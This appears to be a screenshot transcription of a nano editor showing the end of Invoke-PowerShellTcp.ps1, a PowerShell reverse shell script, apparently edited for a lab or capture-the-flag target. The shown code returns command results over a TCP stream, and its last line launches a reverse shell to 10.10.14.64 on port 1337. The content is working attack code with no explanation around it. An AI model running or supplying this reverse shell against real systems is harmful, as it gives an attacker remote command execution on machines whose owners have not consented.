 GNU nano 6.3 Invoke-PowerShellTcp.ps1
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the cor>
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.64 -Port 1337